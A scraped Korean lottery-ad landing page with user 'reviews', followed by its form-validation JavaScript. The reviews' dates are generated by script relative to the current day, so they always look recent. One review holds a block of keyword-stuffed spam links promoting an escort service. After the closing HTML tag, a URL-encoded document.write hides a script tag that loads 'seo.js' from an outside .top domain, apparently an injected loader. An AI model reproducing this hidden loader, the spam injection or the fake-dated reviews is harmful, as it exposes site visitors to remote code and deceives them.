						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://moneyish.com/?s=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기">#〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천</a></p>
<p><a href="https://www.snopes.com/?s=
〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기">#〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 송파 출장만남 송파 출장샵추천 송파 출장만남후기 송파 출장대행 송파 콜걸추천 송파 콜걸후기 송파 콜걸후기 송파 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 송파 출장만남 송파 출장샵추천 송파 출장만남후기 송파 출장대행 송파 콜걸추천 송파 콜걸후기 송파 콜걸후기 송파 출장대행추천</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://gc.com/search?q=
출장안마 현충원역출장샵 현충원역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  현충원역출장샵추천 현충원역출장만남후기 현충원역출장대행 현충원역콜걸추천 현충원역콜걸후기 출장맛사지 현충원역출장마사지">#출장안마 현충원역출장샵 현충원역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  현충원역출장샵추천 현충원역출장만남후기 현충원역출장대행 현충원역콜걸추천 현충원역콜걸후기 출장맛사지 현충원역출장마사지</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
〖옹진군출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	옹진군출장샵추천	옹진군출장만남	옹진군출장대행	옹진군출장안마	옹진군출장아가씨	옹진군콜걸출장마사지	옹진군출장마사지+콜걸+안마후기	옹진군출장맛사지후기">#〖옹진군출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	옹진군출장샵추천	옹진군출장만남	옹진군출장대행	옹진군출장안마	옹진군출장아가씨	옹진군콜걸출장마사지	옹진군출장마사지+콜걸+안마후기	옹진군출장맛사지후기</a></p>
<p><a href="https://clarivate.com/?s=
〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기">#〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 노원 출장만남 노원 출장샵추천 노원 출장만남후기 노원 출장대행 노원 콜걸추천 노원 콜걸후기 노원 콜걸후기 노원 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 노원 출장만남 노원 출장샵추천 노원 출장만남후기 노원 출장대행 노원 콜걸추천 노원 콜걸후기 노원 콜걸후기 노원 출장대행추천</a></p>
<p><a href="https://www.bbc.co.uk/search?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기">#〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.dell.com/community/forums/searchpage/tab/message?filter=location&q=
〖전의면s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전의면출장샵추천	전의면출장만남	전의면출장대행	전의면출장안마	전의면출장아가씨	전의면콜걸출장마사지	전의면출장마사지+콜걸+안마후기	전의면출장맛사지후기">#〖전의면s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전의면출장샵추천	전의면출장만남	전의면출장대행	전의면출장안마	전의면출장아가씨	전의면콜걸출장마사지	전의면출장마사지+콜걸+안마후기	전의면출장맛사지후기</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖안성출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안성출장샵추천	안성출장만남	안성출장대행	안성출장안마	안성출장아가씨	안성콜걸출장마사지	안성출장마사지+콜걸+안마후기	안성출장맛사지후기">#〖안성출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안성출장샵추천	안성출장만남	안성출장대행	안성출장안마	안성출장아가씨	안성콜걸출장마사지	안성출장마사지+콜걸+안마후기	안성출장맛사지후기</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
〖송파출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	송파출장샵추천	송파출장만남	송파출장대행	송파출장안마	송파출장아가씨	송파콜걸출장마사지	송파출장마사지+콜걸+안마후기	송파출장맛사지후기">#〖송파출장샵 이용방법〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	송파출장샵추천	송파출장만남	송파출장대행	송파출장안마	송파출장아가씨	송파콜걸출장마사지	송파출장마사지+콜걸+안마후기	송파출장맛사지후기</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
출장안마 가북면출장샵 가북면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가북면출장샵추천 가북면출장만남후기 가북면출장대행 가북면콜걸추천 가북면콜걸후기 출장맛사지 가북면출장마사지">#출장안마 가북면출장샵 가북면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가북면출장샵추천 가북면출장만남후기 가북면출장대행 가북면콜걸추천 가북면콜걸후기 출장맛사지 가북면출장마사지</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
출장안마 아라이동출장샵 아라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  아라이동출장샵추천 아라이동출장만남후기 아라이동출장대행 아라이동콜걸추천 아라이동콜걸후기 출장맛사지 아라이동출장마사지">#출장안마 아라이동출장샵 아라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  아라이동출장샵추천 아라이동출장만남후기 아라이동출장대행 아라이동콜걸추천 아라이동콜걸후기 출장맛사지 아라이동출장마사지</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지">#출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2628
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

